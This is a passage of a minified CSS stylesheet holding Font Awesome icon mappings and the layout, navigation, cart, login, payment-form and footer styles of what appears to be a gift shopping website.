:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.regitries .item{padding:10px;border-bottom:1px solid #ddd}.regitries .item:last-child{border-bottom:0}.regitries .item a.more{display:block}.regitries .item:hover{background-color:#f1f1f1}.regitries .item .item-header h2{font-size:1.5em;font-weight:400}.regitries .item .item-footer{padding-top:10px;padding-bottom:10px;color:#999}body{margin:0;padding:0;font-family:Tahoma,"Helvetica Neue",Arial,Lato,verdana,sans-serif;font-size:.8em}p.paragraph{line-height:25px}p.justify{text-align:justify}fieldset{border:0}fieldset legend{padding:0;margin:0}textarea{font-family:Helvetica,arial,tahoma,sans-serif}.select-input{padding:3px}a{text-decoration:none;color:#333}a.light-anchor{color:#666}.light-anchor:hover{text-decoration:underline}.url,a.normal-anchor{color:#b6338e}a.normal-anchor:hover{text-decoration:underline}a.strong-anchor-large{color:#bf3a92;font-weight:700;font-size:1.2em}a.strong-anchor-large:hover{text-decoration:underline}img{border:0}h1{font-size:1.6em}h2{font-size:1.2em}h3{font-style:1em}h4.light{font-weight:400}h4{font-style:.9em}ul{margin:0;padding:0;list-style:none}button,input[type=submit]{cursor:pointer}h3.small{font-size:1.1em;color:#ba388e}.text-pink{color:#ba388e}#wrapper{padding:0;margin:0;overflow:hidden}.section{padding:0;margin:0}.col{display:block;float:left;margin:1% 0 1% 1.6%}.span-3-of-3{width:100%}.span-2-of-3{width:66.1%}.span-1-of-3{width:32.2%}.span-1-of-2{width:20%}.span-4-of-4{width:100%}.span-3-of-4{width:74.6%}.span-2-of-4{width:49.2%}.span-1-of-4{width:23.8%}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.section-header-child{color:#b6338e;background:#f1f1f1;font-size:1em;padding:0 5px}h3.section-header{font-weight:700;color:#fff;background:#b6338e;padding:5px 10px}#header-container{background:#eae3ee}header{padding:0;position:relative;margin:0 auto}header .header-content{width:990px;margin:0 auto}header #header-nav .nav li a{color:#fff}header #header-nav .nav li a:hover{background:#771b56;color:#fff!important}header #header-nav .nav li li a{color:#333}header #header-nav .nav li li a:hover{color:#b6338e!important;background:#fff}header .second-nav .category-item{text-align:center}header .second-nav .category-item .title{display:block;height:30px}header .second-nav li.open a{background:#fff;color:#b6338e!important;font-weight:700}header .second-nav li.open a:hover .icon-grid{background:url(../img/icons.white.png) no-repeat -353px -234px}header .second-nav li.open a:hover .icon-arrow-down{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}header .second-nav li.open ul{background:#fff!important}header .second-nav li.open ul li{padding:2px}header .second-nav li.open ul li a{background:0 0;color:#333!important;padding:0}header .second-nav li.open ul li ul li{padding-top:2px;padding-bottom:2px}header .second-nav li.open ul li ul li a{padding:0!important;color:#333!important}header .second-nav>li:last-child{float:right}header .second-nav li{border:0}#header-nav{position:relative;margin:0 auto;background:#b6338e}#header-nav .last a{border:0;padding-right:0}#header-nav #search-box{right:13%;top:10%;position:absolute}#header-nav ul{height:45px;margin:0 auto;width:990px;padding:5px 0}#header-nav ul.first-nav{height:30px!important}#header-nav ul.first-nav li.featured-li.wd{background:#D1519B!important}#header-nav ul.second-nav{height:40px!important}#header-nav ul li{float:left}#header-nav>ul li>a{padding:10px 20px;display:block;color:#fff;font-weight:700}#header-nav ul li ul li{border:0!important}#header-nav ul li ul li a:hover{text-decoration:none!important}#header-nav .fa-home{font-size:1.5em}#header-nav .second-nav a{border:0}#header-nav .second-nav form{margin:-2px 20px;position:relative}#header-nav .second-nav form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#header-nav .second-nav form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#search-form{margin:-2px 20px;position:relative}#search-form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#search-form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#header-nav ul li ul li{margin:0;float:none}#header-nav ul li ul li a{position:relative}#header-nav ul li ul li .fa-angle-right{position:absolute;right:-5px;top:45%}#header-nav ul li ul li>a{border:0}#header-nav ul li ul{min-width:205px;height:auto;z-index:10}#header-nav ul li ul li ul{float:none;left:235px;top:0;height:91.9%}#header-nav ul li ul li ul.c-box{left:245px}#header-nav .second-nav li.open>ul{width:241px}#header-nav .second-nav li.open>ul li a{color:#333;padding:8px 5px;display:block}#header-nav .second-nav li.open>ul li a:hover{background:#fff!important;color:#b6338e!important}#header-nav .second-nav li.open>ul li .c-box{height:420px}#header-nav .second-nav li.open>ul li .c-box .c-box-t{text-align:center;border-bottom:1px solid #b6338e;display:block;padding:10px;font-size:2em;margin:0;font-weight:100}#header-nav .second-nav li.open>ul li .c-box .c-box-t strong{font-weight:700}#header-nav .second-nav li.open>ul li .c-box .container_12{max-width:752px}#header-nav .second-nav li.open>ul li .c-box .grid-col a{display:block;width:100%;padding:5px!important}#header-nav .second-nav li.open>ul li .c-box .grid-col a h4{margin:0;padding:0}#header-nav .second-nav li.open>ul li .c-box .c-box-img{position:absolute;bottom:0;right:5px}#header-nav ul li ul li ul a{float:left;display:block;border:0}#cart-counter{position:relative}#cart-counter ul .btn{margin:5px 0;padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}#cart-counter ul .btn.large{font-size:120%;padding:10px 20px}#cart-counter ul .btn.small{font-size:85%;padding:5px 8px}#cart-counter ul .btn.full{width:100%}#cart-counter ul .btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}#cart-counter ul .btn.btn-inverse{background:#333;border:1px solid #333}#cart-counter ul .btn.btn-white{background:#fff;color:#333;border:1px solid #fff}#cart-counter ul .btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}#cart-counter ul .btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}#cart-counter ul .btn.btn-clean{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}#cart-counter ul .btn:hover{background:#666!important}#cart-counter ul .btn:hover .icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}#cart-counter ul img{float:left;margin:5px}#cart-counter ul span{display:block}#cart-counter ul span.item-title{font-weight:700}#cart-counter ul span.item-qty{color:#666;font-size:90%}#header-nav ul li#cart-counter ul{background:#fff;box-shadow:4px 7px 23px -6px #666;z-index:999;right:0;display:none;top:46px;width:340px}#header #top-nav .login-help{margin:5px 0}#header #top-nav .login-help a:hover{color:#7d1b5c}header #top-nav{background:#666}header #top-nav li a{color:#f1f1f1;font-size:85%;padding:0 10px;border-left:1px solid #f1f1f1}header #top-nav li a:hover{text-decoration:underline;color:#fff}#header #top-nav li:first-child>a,header #top-nav li:nth-child(3) a{border:0}#header #top-nav .login-help a{display:block;border:0;line-height:12px;font-size:11px;color:gray}#header-nav ul li ul{width:auto;background:#fff;position:absolute;display:none;box-shadow:0 0 10px #666;padding:0}#header-nav ul li.open ul{box-shadow:0 7px 10px #666}#header-nav ul li.open ul ul{box-shadow:0 0 10px #666}#header-nav ul li ul li{border-bottom:1px solid #ddd;padding:2px 5px;padding-right:15px;overflow:hidden}#header-nav ul li ul li li{padding:2px 0}#_browse-nav{overflow-y:auto;max-height:400px}#_browse-nav li{padding:2px 5px;padding-right:5px!important}#_browse-nav li .icon-arrow-right{right:10px!important}#header-nav ul li ul li #header-nav ul li ul li a{border:0;color:#4e0234}#header-nav ul li ul li a{color:#333}#header-nav ul li ul li a:hover{color:#fff}#header-nav ul li ul li:last-child{border:0}#header-nav ul li .home span{text-indent:-5000px}#header-nav ul li .last{border:0}#header-nav .nav ul li:last-child{border-right:0}#header #service-about div{display:inline-block;padding:14px 9px 0}#header #service-about div p{padding:0;margin:0}#header #service-about div p img{vertical-align:middle;height:19px;width:19px}#header #service-about .saF p img{width:14px}#header #service-about div p strong{font-size:11px;text-transform:uppercase;color:#7f1f5f;font-weight:400}#header #service-about ul li{float:left;width:16%}#header #service-about ul li p{font-size:.8em;height:50px;padding:0 0 0 49px}#header #service-about ul li{background-image:url(../img/sprite-services.png);background-repeat:no-repeat}#header #service-about ul li.serviceA{background-position:0 -411px}#header #service-about ul li.serviceB{background-position:0 -2px}#header #service-about ul li.serviceC{background-position:0 -244px}#header #service-about ul li.serviceD{background-position:0 -76px}#header #service-about ul li.serviceF{background-position:-5px -159px}#header #service-about ul li.serviceE{background-position:0 -317px}#search-box .search-query{background:url(../img/search-input.png) no-repeat #fff;font-size:.8em;height:25px;margin:0;padding:0 0 0 5px;width:170px;border:0}#search-box .search-submit{background:url(../img/search-button.jpg) no-repeat scroll 0 0 transparent;border:medium none;height:26px;margin:-12px;margin-top:2px;padding:0;text-indent:-5000px;width:29px}#header-nav ul.forms{float:right}#page-content{margin:0 auto;padding:10px 0;width:990px;min-height:200px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content{position:relative}.budget-range{margin:10px 0}.budget-range.contribute .endr{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;right:-5px}.budget-range.contribute .jslider .jslider-pointer{z-index:1}.budget-range.contribute .endl{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;left:-5px}.jslider-label span{margin-top:-7px!important;position:absolute}.budget-range.contribute{padding:0;position:absolute;top:-25px;right:10px}.budget-range.contribute .jslider .jslider-pointer-to{display:none}.budget-range.contribute .range-holder{float:none}.budget-range .range-holder{width:196px}.heading,h1.big{margin:0 0 10px;color:#b6338e;text-align:left;margin-left:0;font-weight:700}.heading{font-size:3em;text-align:center;width:100%}.heading span{font-weight:300;display:block}h1.big .supp{font-size:56%;color:#999;font-weight:400;text-transform:uppercase}h2.big{margin:0 0 30px;color:#f1495c;text-align:left;font-size:1.3em}h1.big a{color:#b6338e}h1.big a:hover{text-decoration:underline}h2.medium{font-size:1.1em;color:#b6338e;text-align:left}#content .products{list-style:none outside none;margin:0;padding:0}#content .products li{border:1px solid #ccc;display:inline-block;margin:20px;padding:10px}#sidebar{float:left;width:200px;bottom:10px}#sidebar .icon-arrow-down{position:absolute;top:50%;right:5px}.sidebar{float:left;width:200px;position:relative;border:1px solid #ddd}.sidebar section{padding:5px}.sidebar.inverse{float:right}.sidebar.no-border{border:0!important}.sidebar .head{background:#ddd;padding:10px;font-weight:700;font-size:89%;text-transform:uppercase;margin:0}.sidebar .head button{margin:-8px;font-size:90%;text-transform:uppercase}#footer{background:#f7f7f7;clear:both}#footer.pro-version #footer-nav{background:#666!important}#footer.pro-version #footer-nav li a:hover{background:#333}#footer .footer-list ul li a{line-height:25px;color:#666}#footer-content{width:990px;margin:0 auto;padding:10px 0}#footer-nav{background:#b6338e;clear:both}#footer #footer-nav>ul{list-style:none;margin:0 auto;padding:0;height:40px;width:990px;max-width:990px}#footer #footer-nav ul li{display:inline-block;position:relative}#footer #footer-nav ul li.subscribe-form .text{width:320px;font-size:90%}#footer #footer-nav .float-right-middle{float:right;top:5px}#footer #footer-nav ul li:last-child{border:0}#footer-nav ul li a{line-height:30px;padding:2px;color:#fff;font-weight:700}#footer #footer-nav ul li ul{padding:8px 8px 10px;margin:0;list-style:none;display:none;bottom:30px;box-shadow:0 -2px 5px -1px #666;position:absolute;left:-6px;background:#b6338e}#footer #footer-nav ul li ul li{float:none;border:0;margin:0;padding:0}#footer #footer-nav ul li ul li.subscribe-form{padding:0;margin:0;width:271px;background:#b6338e}#footer #footer-nav ul li ul li.subscribe-form .text{border:1px solid #fff}#footer #footer-nav ul li.last{border-right:0}#footer #footer-nav ul li a{padding:12px;text-decoration:none}#footer #footer-nav ul li a:hover{text-decoration:none;background:#771b56}#footer-bottom-content{border:1px solid #ddd;clear:both;padding:10px;color:#666}#footer-bottom-content h4{margin:0;padding:0;font-weight:700;font-size:1em}#illust{border:1px solid #ccc;background:#fff;margin:0 0 20px;height:150px;width:990px}#footer-grid .social-media{margin:5px}#footer-grid .col ul{list-style-type:disc;color:#b6338e;padding:0}#footer-grid .social-media ul{list-style:none}#footer-grid .col ul li{padding:3px 0;margin:0}#footer-grid .last ul{list-style:none}#footer-grid .col ul li a{font-size:.8em}#footer-grid .col ul li a:hover{text-decoration:underline}#footer-grid .col h2{color:#b6338e;font-weight:700;font-size:1em;padding:0 7px;margin:5px 0}#footer #footer-grid{clear:both;display:block;float:left;margin-bottom:10px}#footer #footer-grid .col{border:1px solid #ccc;float:left;margin:0 6px 0 0;padding:0 0 0 11px;width:170px}#footer #footer-grid .col ul{margin:0 0 0 22px}#footer-grid .sponsors ul{list-style:none}#footer #footer-grid .last{margin:0;float:right}.category-box.span-1-of-4{width:22%}#box-category-enp .view-all{text-align:right;margin:5px 0}#box-category-enp .slide{margin:10px 0}#box-category-enp .bx-headline h2{border-color:#666}.category-box h2{background:#666;color:#fff;padding:5px;margin:0;width:208px;border-bottom:0;text-align:center}.category-box a:hover>h2{background:#771b56}.category-box{height:218px;width:30%}.category-box.col{margin:1% 0 1% 3%}.btn{padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}.btn.large{font-size:120%;padding:10px 20px}.btn.small{font-size:85%;padding:5px 8px}.btn.full{width:100%}.btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.btn.btn-inverse{background:#333;border:1px solid #333}.btn.btn-white{background:#fff;color:#333;border:1px solid #fff}.btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}.btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.btn:disabled{opacity:.5}.btn:hover{background:#666;border:0;border:1px solid #666;color:#fff;text-decoration:none!important}.btn:disabled:hover{cursor:default}.btn-right{float:right}.btn-twin{width:60%}.btn-light{background:#afafaf;border:1px solid #afafaf;color:#fff;padding:3px 5px}.btn-normal{background:#dfd5e4;border:0;color:#333}.btn-large span{background:url(../img/arrow-icon.jpg) no-repeat left #771b56;float:left;width:15px;height:15px;margin-right:5px;margin-top:-2px}.btn-large{margin:5px 0;padding:5px;text-align:left;display:block}.btn-clean,.btn-default{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}.btn-group.center{text-align:center}.btn-group li{display:inline-block;margin:5px auto}.btn-group-absolute-right{position:absolute;right:0;top:0}.btn-group-block li{display:block;margin:5px auto;text-align:center}.btn-group.absolute{position:absolute;top:25%;right:0;width:100%}.btn-group-right{text-align:right}#user-actions .btn-clair a{font-size:.9em;color:gray}#user-actions{clear:both;float:right;margin:20px 0}#user-actions li{margin:0 0 0 5px;float:left;vertical-align:middle}#user-actions .btn-clair{margin-top:10px}.overlay-wizard .wizard-content{overflow:hidden;clear:both}.overlay-wizard .wizard-content p.fiendly-text{color:gray;font-size:.9em;padding:0 20px}.overlay-wizard .wizard-content .message-box{padding:10px 20px}.overlay-wizard .wizard-content #login-form label{width:230px!important}.overlay-wizard .wizard-content .sep{border-top:1px solid;height:1px;width:100%;margin:10px 0}.overlay-wizard .wizard-content form{padding:5px 20px 20px;margin:0 auto}.overlay-wizard .wizard-ajax-loader{position:absolute;right:50%;top:30%}input.text,textarea{padding:10px 5px;border:1px solid #ccc;width:210px;background:#fff}input.text:disabled,textarea:disabled{background:#fcfcfc}input.text-large{width:600px}textarea{width:530px}.btop .fbconnect{background:url(../img/fb-connect-button.jpg) right no-repeat;height:22px;width:97px;display:block;margin:10px 50px;float:right}#logIn .bsubmit .btn{float:right}#logIn .bsubmit{padding:0 5px 0 0}#logIn .btn-clair{float:right;margin-top:14px;margin-right:10px;color:gray;font-size:.8em}#logIn .btn-clair:hover{text-decoration:underline}.bbottom{background:url(../img/sticky-logo-pink.png) center top no-repeat;height:71px;width:351px}#account #update-password-form{display:none}#account .uoff,#account .view-all,.uoff{text-decoration:underline;cursor:pointer;float:right}#account .html-form .controls-group{margin:5px}.html-form.bold-labels .controls-label{font-weight:700}#account #update-account-form .span4{width:38.5%}#account #update-account-form #outsider-country{padding:4px}#account .loyalty_points strong{color:#c03a93}#account .bsubmit:after,#account form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#account #transaction-history{list-style-type:disc;list-style-position:inside}#account #transaction-history li{line-height:30px}#quiz form ol{width:390px;text-align:justify}#quiz form .btn{float:right}#quiz form ol li{font-style:italic}#quiz form ol li ul li{font-style:normal}#quiz form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#connectsocial input{width:200px}#connectsocial input.btn{width:208px}#connectsocial .form{padding:10px 0;display:none}#connectsocial .logo{background-repeat:no-repeat;width:230px;background-position:left;cursor:pointer;color:#fff;margin:10px 0}#connectsocial .logo p{margin:0;padding:0;padding:9px 127px}#invit-mail .btn,#invit-sms .btn{float:right}#invit-sms textarea{width:98%}#invit-mail .form .btn{float:none}#invit-mail .title{display:none}#connect-mail div#infos{color:gray;font-style:italic;left:250px;position:absolute;top:20px;width:201px}#invit-mail div#connect-mail{position:relative}.generated-text,.sms-generated-text{padding:5px;background:#f6f6f6}.generated-text a,.sms-generated-text a{color:#b6338e}#invit-sms form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.radios{border:1px solid #ccc;padding:10px;margin:5px 0;width:520px}#invit-papier .tel{display:inline-block;background:url(../img/icon-tel.jpg) no-repeat;height:24px;padding:5px 26px;margin:10px 0 0}#invit-papier p{border:1px solid #ccc;padding:10px}#invit-mail:after,#invit-papier:after{content:".";display:block;height:0;clear:both;visibility:hidden}#invit-mail textarea{width:98%}.cpager{display:inline-block;margin:23px}.cpager .content{position:absolute;width:302px;left:5px;background:#fff;opacity:.6;bottom:5px}.cpager .content li{float:left;margin:0 10px}.cpager .content .list{display:none}.du-pager{height:241px;position:relative;width:312px;background:url(../img/cpager1.png) no-repeat}.cpager .content .active{display:block;margin:0}.cpager ul.content li ol li{float:none;padding:5px 0;margin:0}.cpager .content li h2{font-size:1.1em;color:#b6338e;padding:0 11px}.cpager .content li .bloc1 ol{margin:0 0 27px}.cpager .content li .bloc1 li{font-size:.8em;margin:0;padding:3px 0}.cpager .pager{bottom:5px;margin-bottom:0;margin-right:auto;margin-top:0;position:absolute;text-align:center;width:312px}.cpager .pager li{display:inline-block}.cpager .pager span{display:block;background:#fff;width:8px;height:8px;margin:0 5px;border-radius:5px;text-indent:-50000px}.cpager .pager .selected span{background:#7e1c5d}#picpager{margin:0 auto;position:relative;text-align:center;width:600px}#picpager #picbg{height:450px;width:600px;margin:0 auto}#picpager #picbg p{padding:130px 95px 20px 140px;text-align:left;font-family:'Open Sans';font-size:1.2em;font-weight:500}#picpager #picbg p a{color:#c03a93;font-size:.9em;text-decoration:underline}#picpager #pager{position:absolute;top:150px;width:600px}#picpager #pager #prev{float:left}#picpager #pager #prev span{display:block;background:url(../img/prev.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next span{display:block;background:url(../img/next.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next{float:right}#picpager #thumbs{margin:10px 0}#picpager #thumbs li{display:inline-block}#picpager #thumbs li img:hover{opacity:.8}#picpager #thumbs img{border-radius:5px}#pinfos,#ulog-in{position:relative}#pinfos .leftf,#ulog-in .leftf{margin-right:20px}#ulog-in .leftf{margin-right:96px}#ulog-in .rightf span{width:254px;height:32px;text-indent:-50000px;display:block}.login-separator{text-align:center;border-top:1px solid #f1f1f1;position:relative;margin:0 35px 20px}.login-separator span{position:absolute;top:-9px;background:#fff;padding:0 10px;font-size:80%;color:#ddd}.fbconnect{text-align:center}.fbconnect button{background:url(../img/facebook-button.png) no-repeat transparent;border:0;text-indent:-5000px;width:254px;height:32px;display:inline-block}.facebook-login{display:block;height:35px;width:254px;background:url(../img/facebook-button.png) no-repeat;margin:10px 0}.mescadeaux-login{display:block;background:url(../img/mescadeaux-button.png) no-repeat;height:35px;width:254px;text-indent:-9999}#pinfos .rightf{position:absolute;right:0;top:-5px}#pinfos .leftf p,#pinfos .rightf p{margin:5px 0}#pinfos .rightf .s1,#pinfos .rightf .s2{display:inline-block}#payment-form-udata #signup-form .right-align-buttons{margin:30px 0 0}#pinfos .rightf .s2 .chzn-search input{width:185px!important}#pinfos label{float:left;width:110px}#payment-form .section-header .error-field{color:#ffefef;display:inline}#payment-form>.btn{float:right}#payment-form-mode .radios{margin:0 auto;width:auto}#payment-form-mode .radios label{margin:0 66px}#payment-form .pfd .address{width:210px}.stores-slider{display:none;background:#e092b1;border-radius:5px;width:291px;height:110px;padding:10px;position:relative}.stores-slider .content img{float:left;height:67px;width:88px;margin:5px 5px 5px 20px;border-radius:5px}.stores-slider .content h3{color:#fff;font-size:1em;font-weight:700}.stores-slider .content p{font-size:.8em;margin-left:90px;margin-right:5px}.stores-slider ul.content li,.stores-slider ul.controls li{float:left}.stores-slider ul.content li{display:none}.stores-slider ul.content li.active{display:block}.stores-slider ul.controls{position:absolute;top:70px;width:291px}.stores-slider ul.controls span{display:block;height:8px;width:8px;text-indent:-50000px}.stores-slider ul.controls .next{float:right;background:url(../img/wnext.jpg) no-repeat}.stores-slider ul.controls .prev{float:left;background:url(../img/wprev.jpg) no-repeat}.stores-slider .pager{bottom:0;position:absolute;text-align:center;width:291px}.stores-slider .pager li{display:inline-block}.stores-slider .pager span{display:block;text-indent:-50000px;width:7px;height:7px;border-radius:5px;background:#fff;border:1px solid #ccc}.stores-slider .pager .selected span{width:7px;height:7px;border-radius:5px;background:#ddd;border:1px solid #ccc}.select{padding:5px}.col .price-option{color:#333;font-weight:400;font-size:60%;display:block}.col span.price{color:#771b56;font-size:250%;font-weight:700;display:block;margin:25px 0}.col span.price sup{font-size:50%;margin:0 5px}#postDetail .col img.pthumb{margin:0 8px 0 6px;border:1px solid #ddd}#postDetail .col.enp img.pthumb{float:left}.col .pdescription{margin:10px 10px 10px 330px;line-height:20px;text-align:justify}.product-desc-col{margin-left:331px;width:430px}.product-desc-col 